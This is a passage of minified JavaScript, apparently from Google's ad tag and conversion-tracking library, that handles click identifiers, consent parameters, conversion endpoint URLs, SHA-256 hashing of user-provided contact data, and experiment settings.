var J=su();v.push("url="+encodeURIComponent(J));v.push("tft="+Gb());var K=fd();K!==void 0&&v.push("tfd="+Math.round(K));var R=hq(!0);v.push("frm="+R);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ca={};c=hp(No(new Mo(0),(ca[L.m.Sb]=Qp.C[L.m.Sb],ca)))}v.push("gtm="+tp({Qa:b,kc:!!c.eventMetadata[O.A.fb]}));Pq()&&v.push("gcs="+Qq());v.push("gcd="+Uq(c));Xq()&&v.push("dma_cps="+Vq());v.push("dma="+Wq());Oq(c)?
v.push("npa=0"):v.push("npa=1");Zq()&&v.push("_ng=1");sq(Aq())&&v.push("tcfd="+Yq());var X=Hq();X&&v.push("gdpr="+X);var Q=Gq();Q&&v.push("gdpr_consent="+Q);F(23)&&v.push("apve=0");F(123)&&js(!1)._up&&v.push("gtm_up=1");var U=vk();U&&v.push("tag_exp="+U);if(E.length>0)for(var ma=0;ma<E.length;ma++){var ka=E[ma],V=ka.gclid,W=ka.bc;if(!tu(a.prefix,W+"."+V,x!==void 0)){var ea=lg(36)+"?"+v.join("&");if(V!=="")ea=W==="gb"?ea+"&wbraid="+V:ea+"&gclid="+V+"&gclsrc="+W;else if(W==="aw.ds"||F(235)&&W==="aw.dv")ea=
ea+"&gclsrc="+W;Zc(ea)}}else if(r!==void 0&&!tu(a.prefix,"gad",x!==void 0)){var ta=lg(36)+"?"+v.join("&");Zc(ta)}}}})}},tu=function(a,b,c){var d=ao("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},pu=function(){var a=yj(w.location.href),b=void 0,c=void 0,d=sj(a,"query",!1,void 0,"gad_source"),e=sj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(vu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Me:b,Ym:c,Jh:e}},
su=function(){var a=hq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},wu=function(a){var b=[];zb(a,function(c,d){d=Dt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},xu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Aj("gcl"+a);if(d)return d.split(".")}var e=ut(b);if(e==="_gcl"){var f=!Sn(ru())&&c,g;g=Nt()[a]||[];if(g.length>0)return f?["0"]:g}var h=vt(a,e);return h?qt(h):[]},qu=function(a){var b=
ru();Vn(function(){a();Sn(b)||Xl(a,b)},b)},ru=function(){return[L.m.W,L.m.X]},vu=/^gad_source[_=](\d+)$/;function yu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function zu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Au(){return["ad_storage","ad_user_data"]}function Bu(a){if(F(38)&&!lm(hm.Z.qm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{yu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(km(hm.Z.qm,function(d){d.gclid&&Ut(d.gclid,5,a)}),zu(c)||N(178))})}catch(c){N(177)}};Wl(function(){ot(Au())?b():Xl(b,Au())},Au())}};var Cu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Du(a){return a.data.action!=="gcl_transfer"?(N(173),!0):a.data.gadSource?a.data.gclid?!1:(N(181),!0):(N(180),!0)}
function Eu(a,b){if(F(a)){if(lm(hm.Z.Ge))return N(176),hm.Z.Ge;if(lm(hm.Z.sm))return N(170),hm.Z.Ge;var c=cq();if(!c)N(171);else if(c.opener){var d=function(g){if(!Cu.includes(g.origin))N(172);else if(!Du(g)){var h={gadSource:g.data.gadSource};F(229)&&(h.gclid=g.data.gclid);km(hm.Z.Ge,h);a===200&&g.data.gclid&&Ut(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);kq(c,"message",d)}};if(jq(c,"message",d)){km(hm.Z.sm,!0);for(var e=m(Cu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);N(174);return hm.Z.Ge}N(175)}}};
var Fu=function(a){var b={prefix:M(a.D,L.m.Cb)||M(a.D,L.m.Wa),domain:M(a.D,L.m.ub),Xc:M(a.D,L.m.wb),flags:M(a.D,L.m.Db)};a.D.isGtmEvent&&(b.path=M(a.D,L.m.Vb));return b},Hu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ke;d=a.Pe;e=a.We;f=a.Qa;g=a.D;h=a.Te;l=a.rt;n=a.Hn;Gu({Ke:c,Pe:d,We:e,Vc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,uu(b,f,g,h,n))},Ju=function(a,b){if(!P(a,O.A.He)){var c=Eu(119);if(c){var d=lm(c),e=function(g){S(a,O.A.He,!0);var h=Iu(a,L.m.cf),l=Iu(a,L.m.df);T(a,L.m.cf,String(g.gadSource));
T(a,L.m.df,6);S(a,O.A.fa);S(a,O.A.hg);T(a,L.m.fa);b();T(a,L.m.cf,h);T(a,L.m.df,l);S(a,O.A.He,!1)};if(d)e(d);else{var f=void 0;f=nm(c,function(g,h){e(h);om(c,f)})}}}},Gu=function(a){var b,c,d,e;b=a.Ke;c=a.Pe;d=a.We;e=a.Vc;b&&(ts(c[L.m.Gf],!!c[L.m.sa])&&(Wt(Ku,e),Yt(e),Gs(e)),hq()!==2?(Qt(e),Bu(e),Eu(200,e)):Ot(e),bu(Ku,e),cu(e));c[L.m.sa]&&($t(Ku,c[L.m.sa],c[L.m.sd],!!c[L.m.Jc],e.prefix),au(c[L.m.sa],c[L.m.sd],!!c[L.m.Jc],e.prefix),Hs(ys(e.prefix),c[L.m.sa],c[L.m.sd],!!c[L.m.Jc],e),Hs("FPAU",c[L.m.sa],
c[L.m.sd],!!c[L.m.Jc],e));d&&(F(101)?eu(Lu):eu(Mu));gu(Mu)},Nu=function(a){var b=[Wi.N.Ba];Array.isArray(b)||(b=[b]);var c=P(a,O.A.ba);return b.indexOf(c)>=0},Ku=["aw","dc","gb"],Mu=["aw","dc","gb","ag"],Lu=["aw","dc","gb","ag","gad_source"];var Ou=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Pu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Qu=/^\d+\.fls\.doubleclick\.net$/,Ru=/;gac=([^;?]+)/,Su=/;gacgb=([^;?]+)/;
function Tu(a,b){if(Qu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Ou)?rj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Uu(a,b,c){for(var d=ot(nt())?Js("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=iu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Lq:f?e.join(";"):"",Kq:Tu(d,Su)}}function Vu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Pu)?b[1]:void 0}
function Wu(a){var b={},c,d,e;Qu.test(A.location.host)&&(c=Vu("gclgs"),d=Vu("gclst"),e=Vu("gcllp"));if(c&&d&&e)b.og=c,b.Lh=d,b.Kh=e;else{var f=Gb(),g=wt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Wc});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function Xu(a,b,c,d){d=d===void 0?!1:d;if(Qu.test(A.location.host)){var e=Vu(c);if(e){if(d){var f=new at;bt(f,2);bt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new at,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?It(g):rt(g)}if(b==="wbraid")return rt((a||"_gcl")+"_gb");if(b==="braids")return tt({prefix:a})}return[]}function Yu(a){return Qu.test(A.location.host)?!(Vu("gclaw")||Vu("gac")):mu(a)}
function Zu(a,b,c){var d;d=c?ju(a,b):iu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var $u=function(a){if(Iu(a,L.m.sc)||Iu(a,L.m.ue)){var b=Iu(a,L.m.pe),c=td(P(a,O.A.Fa),null),d=ut(c.prefix);c.prefix=d==="_gcl"?"":d;if(Iu(a,L.m.sc)){var e=Zu(b,c,!P(a,O.A.Tl));S(a,O.A.Tl,!0);e&&T(a,L.m.zl,e)}if(Iu(a,L.m.ue)){var f=Uu(b,c).Lq;f&&T(a,L.m.Tk,f)}}},dv=function(a){var b=new av;F(101)&&Nu(a)&&T(a,L.m.ql,js(!1)._gs);if(F(16)){var c=M(a.D,L.m.ya);c||(c=hq(!1)===1?w.top.location.href:w.location.href);var d,e=yj(c),f=sj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
pj(g,"gclid",!1)}(d=f?f.length:void 0)&&T(a,L.m.Ek,d)}if(Sn(L.m.W)&&P(a,O.A.be)){var h=P(a,O.A.Fa),l=ut(h.prefix);l==="_gcl"&&(l="");var n=Wu(l);T(a,L.m.ke,n.og);T(a,L.m.ne,n.Lh);T(a,L.m.me,n.Kh);F(421)?(bv(a,b,h,l),cv(a,b,l)):Yu(l)?bv(a,b,h,l):cv(a,b,l)}if(F(21)&&P(a,O.A.ba)!==Wi.N.Yb&&P(a,O.A.ba)!==Wi.N.yb){var p=Sn(L.m.W)&&Sn(L.m.X);if(!b.bn()||F(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(W){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var D=(new URL(z)).searchParams,E=D.get("gclid")||void 0,J=D.get("gclsrc")||void 0;if(E){x.gclid=E;J&&(x.bc=J);r=x;break b}}}}catch(W){}r=x}var K=r,R=K.gclid,ca=K.bc,X;if(R&&(ca===void 0||ca==="aw"||ca==="aw.ds"||Wa(20)&&ca==="aw.dv"))if(R!==void 0){var Q=new at;bt(Q,2);bt(Q,3);X={version:"GCL",timestamp:0,gclid:R,Aa:Q,Za:[3]}}else X=void 0;else X=void 0;q=X;if(q){if(!p&&P(a,O.A.Tc)||!p&&!F(265))q.gclid="0";b.cj(q);b.Pj(!1)}}}if(F(229)&&(!b.bn()||F(421))&&Nu(a)){var U=
lm(hm.Z.Ge),ma=Sn(L.m.W)&&Sn(L.m.X);if(U&&U.gclid&&!ma&&!P(a,O.A.Tc)){var ka=String(U.gclid),V=new at;bt(V,6);b.cj({version:"GCL",timestamp:0,gclid:ka,Aa:V,Za:[4]})}}b.ws(a)},cv=function(a,b,c){var d=P(a,O.A.ba)===Wi.N.Ba&&hq()!==2;Xu(c,"gclid","gclaw",d).forEach(function(f){b.cj(f)});F(21)?b.Pj(!1):b.Pj(!d);if(!c){var e=Tu(ot(nt())?Js():{},Ru);e&&T(a,L.m.bh,e)}},bv=function(a,b,c,d){Xu(d,"braids","gclgb").forEach(function(g){b.fq(g)});if(!d){var e=Iu(a,L.m.pe);c=td(c,null);c.prefix=d;var f=Uu(e,
c,!0).Kq;f&&T(a,L.m.ue,f)}},av=function(){this.C=[];this.H=[];this.P=void 0};k=av.prototype;k.cj=function(a){Ct(this.C,a)};k.fq=function(a){Ct(this.H,a)};k.bn=function(){return this.H.length>0};k.Pj=function(a){this.P!==!1&&(this.P=a)};k.ws=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&T(a,L.m.sb,b.join("."));this.P||(c.length>0&&T(a,L.m.af,c.join(".")),d.length>0&&T(a,L.m.bf,d.join(".")))}if(this.C.length===0||F(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&T(a,L.m.sc,e)}};var ev=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},fv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function iv(a,b){var c=!!mj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?lj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Tm()?gv():""+lj()+"/ag/g/c":gv();case 16:return c?Tm()?hv():""+lj()+"/ga/g/c":hv();case 67:return Tm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?lj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?lj()+"/d/pagead/form-data":F(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.iq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?lj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?lj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?lj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?lj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?lj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?lj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return F(205)?"https://www.google.com/measurement/conversion":c?lj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?lj()+"/d/ccm/form-data":F(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var jv=function(a){if(Sn(L.m.W)){a=a||{};xs(a,!1);var b,c=ut(a.prefix);if((b=ws[ys(c)])&&!(Gb()-b.Qh*1E3>18E5)){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function kv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var lv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),mv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function nv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=ov(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function ov(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function pv(a){if(F(178)&&a){nv(lv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&nv(mv,d)}var e=a.home_address;e&&nv(mv,e)}}
function qv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function rv(){this.blockSize=-1};function sv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.la=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);tv===void 0&&(Ea.Int32Array?tv=new Int32Array(uv):tv=uv);this.reset()}Fa(sv,rv);for(var vv=[],wv=0;wv<63;wv++)vv[wv]=0;var xv=[].concat(128,vv);
sv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var yv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(tv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
sv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(yv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(yv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};sv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(xv,56-this.H):this.update(xv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;yv(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var uv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],tv;function zv(){sv.call(this,8,Av)}Fa(zv,sv);var Av=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Bv=/^[0-9A-Fa-f]{64}$/;function Cv(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function Dv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Bv.test(a))return Promise.resolve(a);try{var d=Cv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ev(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ev(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var Hv=function(a,b){var c=F(178),d=["tv.1"],e=["tvd.1"],f=Fv(a);if(f)return d.push(f),{jb:!1,Qj:d.join("~"),Fg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Gv(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var D=qv(l,t,u.metadata);D&&e.push(D)}}).jb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{jb:n,Qj:q,Fg:r,Eq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:lg(43),Pd:c?p:void 0}:{jb:n,Qj:q,Fg:r,Pd:c?p:void 0}},Jv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Iv(a);return Gv(b,function(){}).jb},Gv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Kv[g.name];if(h){var l=Lv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{jb:d,rj:c}},Lv=function(a){var b=Mv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(Nv.test(e)||Bv.test(e))}return d},Mv=function(a){return Ov.indexOf(a)!==-1},Rv=function(a){if(w.Promise){var b=void 0;return b}},Vv=function(a,b,c){if(w.Promise)try{var d=Iv(a),e=Sv(d).then(Tv);return e}catch(g){}},Xv=function(a){try{return Tv(Wv(Iv(a)))}catch(b){}},Qv=function(a){var b=void 0;return b},
Tv=function(a){var b=F(178),c=a.Yc,d=["tv.1"],e=["tvd.1"],f=Fv(c);if(f)return d.push(f),{mc:d.join("~"),rj:!1,jb:!1,qj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!Lv(q)}),h=0,l=Gv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=qv(h,r,q.metadata);v&&e.push(v)}}),n=l.rj,p=l.jb;return{mc:encodeURIComponent(d.join("~")),rj:n,jb:p,qj:!1,Pd:b?e.join("~"):void 0}},Fv=function(a){if(a.length===1&&a[0].name==="error_code")return Kv.error_code+"."+
a[0].value},Uv=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Kv[d.name]&&d.value)return!0}return!1},Iv=function(a){function b(u,t,v,x,y){var z=Yv(u);if(z!=="")if(Bv.test(z)){y&&(y.isPreHashed=!0);var D={name:t,value:z,index:x};y&&(D.metadata=y);l.push(D)}else{var E=v(z),J={name:t,value:E,index:x};y&&(J.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(J)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=Yv(v[x]),z=Bv.test(y);t&&!z&&N(89);!t&&z&&N(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=Zv[t];u[x]&&(u[t]&&N(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],D=y[t];c(z,!1);var E=Zv[t];if(E){var J=u[E],K=y[E];J&&(z&&N(90),z=J,D=K,c(z,!0))}if(x!==void 0)b(z,t,v,x,D);else{z=ub(z);D=ub(D);for(var R=0;R<z.length;++R)b(z[R],t,v,void 0,D[R])}}function f(u,t,v){if(F(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(F(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){N(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",$v);f(a,"phone_number",aw);f(a,"first_name",h(bw));f(a,"last_name",h(bw));var n=a.home_address||{};f(n,"street",h(cw));f(n,"city",h(cw));f(n,"postal_code",h(dw));f(n,"region",h(cw));f(n,"country",h(dw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",bw,q);g(r,"last_name",bw,q);g(r,"street",cw,q);g(r,"city",cw,q);g(r,"postal_code",dw,q);g(r,"region",cw,q);g(r,"country",dw,q)}return l},ew=function(a){var b=a?Iv(a):[];return Tv({Yc:b})},fw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?Iv(a).some(function(b){return b.value&&Mv(b.name)&&!Bv.test(b.value)}):!1},Yv=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},dw=function(a){return a.replace(gw,"")},bw=function(a){return cw(a.replace(/\s/g,
""))},cw=function(a){return Eb(a.replace(hw,"").toLowerCase())},aw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return iw.test(a)?a:"e0"},$v=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(jw.test(c))return c}return"e0"},Wv=function(a){try{return a.forEach(function(b){if(b.value&&Mv(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Bv.test(d))c=d;else try{var f=new zv;
f.update(Cv(d));c=Ev(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{Yc:a}}catch(b){return{Yc:[]}}},Sv=function(a){return a.some(function(b){return b.value&&Mv(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&Mv(b.name)?Dv(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{Yc:a}}).catch(function(){return{Yc:[]}}):Promise.resolve({Yc:[]}):Promise.resolve({Yc:a})},hw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,jw=/^\S+@\S+\.\S+$/,iw=/^\+\d{10,15}$/,gw=/[.~]/g,
Nv=/^[0-9A-Za-z_-]{43}$/,kw={},Kv=(kw.email="em",kw.phone_number="pn",kw.first_name="fn",kw.last_name="ln",kw.street="sa",kw.city="ct",kw.region="rg",kw.country="co",kw.postal_code="pc",kw.error_code="ec",kw),lw={},Zv=(lw.email="sha256_email_address",lw.phone_number="sha256_phone_number",lw.first_name="sha256_first_name",lw.last_name="sha256_last_name",lw.street="sha256_street",lw);var Ov=Object.freeze(["email","phone_number","first_name","last_name","street"]);
function mw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var la=!1;la=!0;return la}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ka:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var la=!1;la=!0;return la}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ka:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var la=!1;return la}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ka:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var la=!1;return la}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ka:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var la=!1;return la}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ka:0});var x=
Number('')||0,y=Number('0.01')||0;y||(y=x/100);var z=function(){var la=!1;return la}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ka:0});var D=Number('')||0,E=Number('')||0;E||(E=D/100);var J=function(){var la=!1;la=!0;
return la}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:J,ka:0});var K=Number('')||0,R=Number('')||0;R||(R=K/100);var ca=function(){var la=!1;la=!0;
return la}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:R,active:ca,ka:0});var X=Number('')||0,Q=Number('')||0;Q||(Q=X/100);var U=function(){var la=!1;
la=!0;return la}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:Q,active:U,ka:0});var ma=Number('')||0,ka=Number('0.1')||0;ka||(ka=ma/100);var V=function(){var la=!1;return la}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:V,ka:0});var W=Number('')||0,ea=Number('')||0;ea||(ea=W/100);var ta=function(){var la=!1;
